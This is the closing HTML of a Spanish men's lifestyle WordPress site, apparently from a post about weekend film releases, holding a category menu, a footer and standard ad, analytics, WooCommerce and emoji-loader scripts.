	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697756e5f2f22
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"82062","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "82062" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-d5c56f90fbc7612b547ced5028f25fba" id="hombr-d5c56f90fbc7612b547ced5028f25fba"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-921395e28d4097e8b0aa120e06251f96"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1364172228\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-921395e28d4097e8b0aa120e06251f96\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/cine-estrenos-ahora-o-nunca\/","post":{"id":82062,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":4,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-fea7b0c1b21d1d4a19fcb77ada3acea1","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/cine-estrenos-ahora-o-nunca\/","post":{"id":82062,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":4,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-d5c56f90fbc7612b547ced5028f25fba","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-697756e607642">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-697756e607642',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Lifestyle","Ocio urbano","\u0026#8216;Ahora o nunca\u0026#8217; y los estrenos del finde"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>